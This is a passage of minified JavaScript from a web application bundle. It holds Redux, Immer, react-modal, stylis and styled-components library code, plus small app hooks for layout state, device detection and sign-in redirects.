if(o);else throw Error("Creating or removing a listener requires one of the known fields for matching an action");return eP(i,"options.listener"),{predicate:o,type:t,effect:i}};em(e$+"/add"),em(e$+"/removeAll"),em(e$+"/remove"),"function"==typeof queueMicrotask&&queueMicrotask.bind("undefined"!=typeof window?window:void 0!==r.g?r.g:globalThis),"undefined"!=typeof window&&window.requestAnimationFrame&&window.requestAnimationFrame,!function(){function e(e,t){var r=c[e];return r?r.enumerable=t:c[e]=r={configurable:!0,enumerable:t,get:function(){var t=this[V];return G.get(t,e)},set:function(t){var r=this[V];G.set(r,e,t)}},r}function t(e){for(var t=e.length-1;t>=0;t--){var o=e[t][V];if(!o.P)switch(o.i){case 5:n(o)&&T(o);break;case 4:r(o)&&T(o)}}}function r(e){for(var t=e.t,r=e.k,n=W(r),o=n.length-1;o>=0;o--){var i=n[o];if(i!==V){var a=t[i];if(void 0===a&&!l(t,i))return!0;var s=r[i],c=s&&s[V];if(c?c.t!==a:!u(s,a))return!0}}var d=!!t[V];return n.length!==W(t).length+ +!d}function n(e){var t=e.k;if(t.length!==e.t.length)return!0;var r=Object.getOwnPropertyDescriptor(t,t.length-1);if(r&&!r.get)return!0;for(var n=0;n<t.length;n++)if(!t.hasOwnProperty(n))return!0;return!1}var i,s,c={};i="ES5",s={J:function(t,r){var n=Array.isArray(t),o=function(t,r){if(t){for(var n=Array(r.length),o=0;o<r.length;o++)Object.defineProperty(n,""+o,e(o,!0));return n}var i=q(r);delete i[V];for(var a=W(i),s=0;s<a.length;s++){var l=a[s];i[l]=e(l,t||!!i[l].enumerable)}return Object.create(Object.getPrototypeOf(r),i)}(n,t),i={i:n?5:4,A:r?r.A:L,P:!1,I:!1,R:{},l:r,t:t,k:o,o:null,g:!1,C:!1};return Object.defineProperty(o,V,{value:i,writable:!0}),o},S:function(e,r,i){i?o(r)&&r[V].A===e&&t(e.p):(e.u&&function e(t){if(t&&"object"==typeof t){var r=t[V];if(r){var o=r.t,i=r.k,s=r.R,c=r.i;if(4===c)a(i,function(t){t!==V&&(void 0!==o[t]||l(o,t)?s[t]||e(i[t]):(s[t]=!0,T(r)))}),a(o,function(e){void 0!==i[e]||l(i,e)||(s[e]=!1,T(r))});else if(5===c){if(n(r)&&(T(r),s.length=!0),i.length<o.length)for(var u=i.length;u<o.length;u++)s[u]=!1;else for(var d=o.length;d<i.length;d++)s[d]=!0;for(var f=Math.min(i.length,o.length),h=0;h<f;h++)i.hasOwnProperty(h)||(s[h]=!0),void 0===s[h]&&e(i[h])}}}}(e.p[0]),t(e.p))},K:function(e){return 4===e.i?r(e):n(e)}},Y.ES5||(Y[i]=s)}()},14270:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){var e=document.getElementsByTagName("html")[0];for(var t in r)o(e,r[t]);var i=document.body;for(var a in n)o(i,n[a]);r={},n={}},t.log=function(){};var r={},n={};function o(e,t){e.classList.remove(t)}var i=function(e,t,r){r.forEach(function(r){t[r]||(t[r]=0),t[r]+=1,e.add(r)})},a=function(e,t,r){r.forEach(function(r){t[r]&&(t[r]-=1),0===t[r]&&e.remove(r)})};t.add=function(e,t){return i(e.classList,"html"==e.nodeName.toLowerCase()?r:n,t.split(" "))},t.remove=function(e,t){return a(e.classList,"html"==e.nodeName.toLowerCase()?r:n,t.split(" "))}},14762:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(61913),o=r(77949);let i=()=>{let{bottomContentsHeight:e,footerMarginBottom:t,breakPoint:r}=(0,n.GV)(e=>e.layoutStates),i=(0,n.jL)();return{bottomContentsHeight:e,footerMarginBottom:t,breakPoint:r,methods:{setFooterMarginBottom:e=>{i((0,o.EW)(e))},resetFooterMarginBottom:()=>{i((0,o.EW)())},setBottomContentsHeight:e=>{i((0,o.fh)(e))},resetBottomContentsHeight:()=>{i((0,o.fh)())}}}}},16043:(e,t,r)=>{"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function i(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){!function(e,t,r){var o;(o=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!=n(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==n(o)?o:o+"")in e)?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e){return"Minified Redux error #"+e+"; visit https://redux.js.org/Errors?code="+e+" for the full message or use the non-minified dev environment for full errors. "}r.d(t,{Tw:()=>h,HY:()=>d,Zz:()=>f,y$:()=>u});var s="function"==typeof Symbol&&Symbol.observable||"@@observable",l=function(){return Math.random().toString(36).substring(7).split("").join(".")},c={INIT:"@@redux/INIT"+l(),REPLACE:"@@redux/REPLACE"+l(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+l()}};function u(e,t,r){if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw Error(a(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw Error(a(1));return r(u)(e,t)}if("function"!=typeof e)throw Error(a(2));var n,o=e,i=t,l=[],d=l,f=!1;function h(){d===l&&(d=l.slice())}function p(){if(f)throw Error(a(3));return i}function m(e){if("function"!=typeof e)throw Error(a(4));if(f)throw Error(a(5));var t=!0;return h(),d.push(e),function(){if(t){if(f)throw Error(a(6));t=!1,h();var r=d.indexOf(e);d.splice(r,1),l=null}}}function g(e){if(!function(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}(e))throw Error(a(7));if(void 0===e.type)throw Error(a(8));if(f)throw Error(a(9));try{f=!0,i=o(i,e)}finally{f=!1}for(var t=l=d,r=0;r<t.length;r++)(0,t[r])();return e}return g({type:c.INIT}),(n={dispatch:g,subscribe:m,getState:p,replaceReducer:function(e){if("function"!=typeof e)throw Error(a(10));o=e,g({type:c.REPLACE})}})[s]=function(){var e;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw Error(a(11));function t(){e.next&&e.next(p())}return t(),{unsubscribe:m(t)}}})[s]=function(){return this},e},n}function d(e){for(var t,r=Object.keys(e),n={},o=0;o<r.length;o++){var i=r[o];"function"==typeof e[i]&&(n[i]=e[i])}var s=Object.keys(n);try{Object.keys(n).forEach(function(e){var t=n[e];if(void 0===t(void 0,{type:c.INIT}))throw Error(a(12));if(void 0===t(void 0,{type:c.PROBE_UNKNOWN_ACTION()}))throw Error(a(13))})}catch(e){t=e}return function(e,r){if(void 0===e&&(e={}),t)throw t;for(var o=!1,i={},l=0;l<s.length;l++){var c=s[l],u=n[c],d=e[c],f=u(d,r);if(void 0===f)throw r&&r.type,Error(a(14));i[c]=f,o=o||f!==d}return(o=o||s.length!==Object.keys(e).length)?i:e}}function f(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce(function(e,t){return function(){return e(t.apply(void 0,arguments))}})}function h(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return function(){var r=e.apply(void 0,arguments),n=function(){throw Error(a(15))},o={getState:r.getState,dispatch:function(){return n.apply(void 0,arguments)}},s=t.map(function(e){return e(o)});return n=f.apply(void 0,s)(r.dispatch),i(i({},r),{},{dispatch:n})}}}},17811:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(14762),o=r(89099);let i=()=>{let{breakPoint:e}=(0,n.u)(),t=decodeURI((0,o.useRouter)().asPath),r="sp"===e?"/s/users/sign_in?user_return_to=".concat(t):"/users/sign_in?user_return_to=".concat(t);return{signInPath:r,redirectSignIn:()=>{window.location.href=r}}}},18086:(e,t,r)=>{"use strict";r.d(t,{X:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/blocks",{params:{town_id:e}}))}},18933:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(56557),o=r.n(n);r(69776),o().locale("ja");let i=o()},19547:(e,t,r)=>{"use strict";r.d(t,{Fr:()=>i,Pf:()=>s,aR:()=>a});var n=r(39746),o=r.n(n);let i=e=>!!new(o()).UAParser(e).getDevice().type,a=e=>"iOS"===new n.UAParser(e).getOS().name,s=e=>new n.UAParser(e).getOS().name},20184:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){i&&(i.removeAttribute?i.removeAttribute("aria-hidden"):null!=i.length?i.forEach(function(e){return e.removeAttribute("aria-hidden")}):document.querySelectorAll(i).forEach(function(e){return e.removeAttribute("aria-hidden")})),i=null},t.log=function(){},t.assertNodeList=a,t.setElement=function(e){var t=e;if("string"==typeof t&&o.canUseDOM){var r=document.querySelectorAll(t);a(r,t),t=r}return i=t||i},t.validateElement=s,t.hide=function(e){var t=!0,r=!1,n=void 0;try{for(var o,i=s(e)[Symbol.iterator]();!(t=(o=i.next()).done);t=!0)o.value.setAttribute("aria-hidden","true")}catch(e){r=!0,n=e}finally{try{!t&&i.return&&i.return()}finally{if(r)throw n}}},t.show=function(e){var t=!0,r=!1,n=void 0;try{for(var o,i=s(e)[Symbol.iterator]();!(t=(o=i.next()).done);t=!0)o.value.removeAttribute("aria-hidden")}catch(e){r=!0,n=e}finally{try{!t&&i.return&&i.return()}finally{if(r)throw n}}},t.documentNotReadyOrSSRTesting=function(){i=null};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(68547)),o=r(36078),i=null;function a(e,t){if(!e||!e.length)throw Error("react-modal: No elements were found for selector "+t+".")}function s(e){var t=e||i;return t?Array.isArray(t)||t instanceof HTMLCollection||t instanceof NodeList?t:[t]:((0,n.default)(!1,"react-modal: App element is not defined. Please use `Modal.setAppElement(el)` or set `appElement={el}`. This is needed so screen readers don't see main content when modal is opened. It is not recommended, but you can opt-out by setting `ariaHideApp={false}`."),[])}},21626:(e,t,r)=>{"use strict";r.d(t,{NP:()=>eS,DU:()=>ez,AH:()=>eb,Ay:()=>eR,i7:()=>eI});var n=r(97225),o=r(14232),i=r(33875),a=r.n(i);let s=function(e){function t(e,t,n){var o=t.trim().split(p);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var s=0;for(e=0===a?"":e[0]+" ";s<i;++s)t[s]=r(e,t[s],n).trim();break;default:var l=s=0;for(t=[];s<i;++s)for(var c=0;c<a;++c)t[l++]=r(e[c]+" ",o[s],n).trim()}return t}function r(e,t,r){var n=t.charCodeAt(0);switch(33>n&&(n=(t=t.trim()).charCodeAt(0)),n){case 38:return t.replace(m,"$1"+e.trim());case 58:return e.trim()+t.replace(m,"$1"+e.trim());default:if(0<+r&&0<t.indexOf("\f"))return t.replace(m,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function n(e,t,r,i){var a=e+";",s=2*t+3*r+4*i;if(944===s){e=a.indexOf(":",9)+1;var l=a.substring(e,a.length-1).trim();return l=a.substring(0,e).trim()+l+";",1===O||2===O&&o(l,1)?"-webkit-"+l+l:l}if(0===O||2===O&&!o(a,1))return a;switch(s){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(k,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(l=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+l+a;case 1005:return f.test(a)?a.replace(d,":-webkit-")+a.replace(d,":-moz-")+a:a;case 1e3:switch(t=(l=a.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(t)){case 226:l=a.replace(v,"tb");break;case 232:l=a.replace(v,"tb-rl");break;case 220:l=a.replace(v,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+l+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,s=(l=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(111>l.charCodeAt(8))break;case 115:a=a.replace(l,"-webkit-"+l)+";"+a;break;case 207:case 102:a=a.replace(l,"-webkit-"+(102<s?"inline-":"")+"box")+";"+a.replace(l,"-webkit-"+l)+";"+a.replace(l,"-ms-"+l+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return l=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+l+"-ms-flex-"+l+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(_,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(_,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===A.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?n(e.replace("stretch","fill-available"),t,r,i).replace(":fill-available",":stretch"):a.replace(l,"-webkit-"+l)+a.replace(l,"-moz-"+l.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===r+i&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(h,"$1-webkit-$2")+a}return a}function o(e,t){var r=e.indexOf(1===t?":":"{"),n=e.substring(0,3!==t?r:10);return r=e.substring(r+1,e.length-1),R(2!==t?n:n.replace(C,"$1"),r,t)}function i(e,t){var r=n(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return r!==t+";"?r.replace(x," or ($1)").substring(4):"("+t+")"}function a(e,t,r,n,o,i,a,s,c,u){for(var d,f=0,h=t;f<I;++f)switch(d=z[f].call(l,e,h,r,n,o,i,a,s,c,u)){case void 0:case!1:case!0:case null:break;default:h=d}if(h!==t)return h}function s(e){return void 0!==(e=e.prefix)&&(R=null,e?"function"!=typeof e?O=1:(O=2,R=e):O=0),s}function l(e,r){var s=e;if(33>s.charCodeAt(0)&&(s=s.trim()),s=[s],0<I){var l=a(-1,r,s,s,S,j,0,0,0,0);void 0!==l&&"string"==typeof l&&(r=l)}var d=function e(r,s,l,d,f){for(var h,p,m,v,x,_=0,C=0,A=0,k=0,z=0,R=0,P=m=h=0,L=0,H=0,F=0,B=0,D=l.length,N=D-1,U="",V="",$="",W="";L<D;){if(p=l.charCodeAt(L),L===N&&0!==C+k+A+_&&(0!==C&&(p=47===C?10:47),k=A=_=0,D++,N++),0===C+k+A+_){if(L===N&&(0<H&&(U=U.replace(u,"")),0<U.trim().length)){switch(p){case 32:case 9:case 59:case 13:case 10:break;default:U+=l.charAt(L)}p=59}switch(p){case 123:for(h=(U=U.trim()).charCodeAt(0),m=1,B=++L;L<D;){switch(p=l.charCodeAt(L)){case 123:m++;break;case 125:m--;break;case 47:switch(p=l.charCodeAt(L+1)){case 42:case 47:e:{for(P=L+1;P<N;++P)switch(l.charCodeAt(P)){case 47:if(42===p&&42===l.charCodeAt(P-1)&&L+2!==P){L=P+1;break e}break;case 10:if(47===p){L=P+1;break e}}L=P}}break;case 91:p++;case 40:p++;case 34:case 39:for(;L++<N&&l.charCodeAt(L)!==p;);}if(0===m)break;L++}if(m=l.substring(B,L),0===h&&(h=(U=U.replace(c,"").trim()).charCodeAt(0)),64===h){switch(0<H&&(U=U.replace(u,"")),p=U.charCodeAt(1)){case 100:case 109:case 115:case 45:H=s;break;default:H=T}if(B=(m=e(s,H,m,p,f+1)).length,0<I&&(x=a(3,m,H=t(T,U,F),s,S,j,B,p,f,d),U=H.join(""),void 0!==x&&0===(B=(m=x.trim()).length)&&(p=0,m="")),0<B)switch(p){case 115:U=U.replace(w,i);case 100:case 109:case 45:m=U+"{"+m+"}";break;case 107:m=(U=U.replace(g,"$1 $2"))+"{"+m+"}",m=1===O||2===O&&o("@"+m,3)?"@-webkit-"+m+"@"+m:"@"+m;break;default:m=U+m,112===d&&(V+=m,m="")}else m=""}else m=e(s,t(s,U,F),m,d,f+1);$+=m,m=F=H=P=h=0,U="",p=l.charCodeAt(++L);break;case 125:case 59:if(1<(B=(U=(0<H?U.replace(u,""):U).trim()).length))switch(0===P&&(45===(h=U.charCodeAt(0))||96<h&&123>h)&&(B=(U=U.replace(" ",":")).length),0<I&&void 0!==(x=a(1,U,s,r,S,j,V.length,d,f,d))&&0===(B=(U=x.trim()).length)&&(U="\0\0"),h=U.charCodeAt(0),p=U.charCodeAt(1),h){case 0:break;case 64:if(105===p||99===p){W+=U+l.charAt(L);break}default:58!==U.charCodeAt(B-1)&&(V+=n(U,h,p,U.charCodeAt(2)))}F=H=P=h=0,U="",p=l.charCodeAt(++L)}}switch(p){case 13:case 10:47===C?C=0:0===1+h&&107!==d&&0<U.length&&(H=1,U+="\0"),0<I*M&&a(0,U,s,r,S,j,V.length,d,f,d),j=1,S++;break;case 59:case 125:if(0===C+k+A+_){j++;break}default:switch(j++,v=l.charAt(L),p){case 9:case 32:if(0===k+_+C)switch(z){case 44:case 58:case 9:case 32:v="";break;default:32!==p&&(v=" ")}break;case 0:v="\\0";break;case 12:v="\\f";break;case 11:v="\\v";break;case 38:0===k+C+_&&(H=F=1,v="\f"+v);break;case 108:if(0===k+C+_+E&&0<P)switch(L-P){case 2:112===z&&58===l.charCodeAt(L-3)&&(E=z);case 8:111===R&&(E=R)}break;case 58:0===k+C+_&&(P=L);break;case 44:0===C+A+k+_&&(H=1,v+="\r");break;case 34:case 39:0===C&&(k=k===p?0:0===k?p:k);break;case 91:0===k+C+A&&_++;break;case 93:0===k+C+A&&_--;break;case 41:0===k+C+_&&A--;break;case 40:0===k+C+_&&(0===h&&(2*z+3*R==533||(h=1)),A++);break;case 64:0===C+A+k+_+P+m&&(m=1);break;case 42:case 47:if(!(0<k+_+A))switch(C){case 0:switch(2*p+3*l.charCodeAt(L+1)){case 235:C=47;break;case 220:B=L,C=42}break;case 42:47===p&&42===z&&B+2!==L&&(33===l.charCodeAt(B+2)&&(V+=l.substring(B,L+1)),v="",C=0)}}0===C&&(U+=v)}R=z,z=p,L++}if(0<(B=V.length)){if(H=s,0<I&&void 0!==(x=a(2,V,H,r,S,j,B,d,f,d))&&0===(V=x).length)return W+V+$;if(V=H.join(",")+"{"+V+"}",0!=O*E){switch(2!==O||o(V,2)||(E=0),E){case 111:V=V.replace(b,":-moz-$1")+V;break;case 112:V=V.replace(y,"::-webkit-input-$1")+V.replace(y,"::-moz-$1")+V.replace(y,":-ms-input-$1")+V}E=0}}return W+V+$}(T,s,r,0,0);return 0<I&&void 0!==(l=a(-2,d,s,s,S,j,d.length,0,0,0))&&(d=l),E=0,j=S=1,d}var c=/^\0+/g,u=/[\0\r\f]/g,d=/: */g,f=/zoo|gra/,h=/([,: ])(transform)/g,p=/,\r+?/g,m=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,b=/:(read-only)/g,v=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,x=/([\s\S]*?);/g,_=/-self|flex-/g,C=/[^]*?(:[rp][el]a[\w-]+)[^]*/,A=/stretch|:\s*\w+\-(?:conte|avail)/,k=/([^-])(image-set\()/,j=1,S=1,E=0,O=1,T=[],z=[],I=0,R=null,M=0,P="";return l.use=function e(t){switch(t){case void 0:case null:I=z.length=0;break;default:if("function"==typeof t)z[I++]=t;else if("object"==typeof t)for(var r=0,n=t.length;r<n;++r)e(t[r]);else M=0|!!t}return e},l.set=s,void 0!==e&&s(e),l},l={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var c=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|fetchpriority|fetchPriority|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,u=function(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}(function(e){return c.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&91>e.charCodeAt(2)}),d=r(23520),f=r.n(d),h=r(99742);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var m=function(e,t){for(var r=[e[0]],n=0,o=t.length;n<o;n+=1)r.push(t[n],e[n+1]);return r},g=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,n.typeOf)(e)},y=Object.freeze([]),b=Object.freeze({});function v(e){return"function"==typeof e}function w(e){return e.displayName||e.name||"Component"}function x(e){return e&&"string"==typeof e.styledComponentId}var _=void 0!==h&&void 0!==h.env&&(h.env.REACT_APP_SC_ATTR||h.env.SC_ATTR)||"data-styled",C="undefined"!=typeof window&&"HTMLElement"in window,A=!!("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:void 0!==h&&void 0!==h.env&&(void 0!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&""!==h.env.REACT_APP_SC_DISABLE_SPEEDY?"false"!==h.env.REACT_APP_SC_DISABLE_SPEEDY&&h.env.REACT_APP_SC_DISABLE_SPEEDY:void 0!==h.env.SC_DISABLE_SPEEDY&&""!==h.env.SC_DISABLE_SPEEDY&&"false"!==h.env.SC_DISABLE_SPEEDY&&h.env.SC_DISABLE_SPEEDY)),k={};function j(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var S=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,r=0;r<e;r++)t+=this.groupSizes[r];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var r=this.groupSizes,n=r.length,o=n;e>=o;)(o<<=1)<0&&j(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(r),this.length=o;for(var i=n;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),s=0,l=t.length;s<l;s++)this.tag.insertRule(a,t[s])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],r=this.indexOfGroup(e),n=r+t;this.groupSizes[e]=0;for(var o=r;o<n;o++)this.tag.deleteRule(r)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var r=this.groupSizes[e],n=this.indexOfGroup(e),o=n+r,i=n;i<o;i++)t+=this.tag.getRule(i)+"/*!sc*/\n";return t},e}(),E=new Map,O=new Map,T=1,z=function(e){if(E.has(e))return E.get(e);for(;O.has(T);)T++;var t=T++;return E.set(e,t),O.set(t,e),t},I=function(e,t){t>=T&&(T=t+1),E.set(e,t),O.set(t,e)},R="style["+_+'][data-styled-version="5.3.11"]',M=RegExp("^"+_+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),P=function(e,t,r){for(var n,o=r.split(","),i=0,a=o.length;i<a;i++)(n=o[i])&&e.registerName(t,n)},L=function(e,t){for(var r=(t.textContent||"").split("/*!sc*/\n"),n=[],o=0,i=r.length;o<i;o++){var a=r[o].trim();if(a){var s=a.match(M);if(s){var 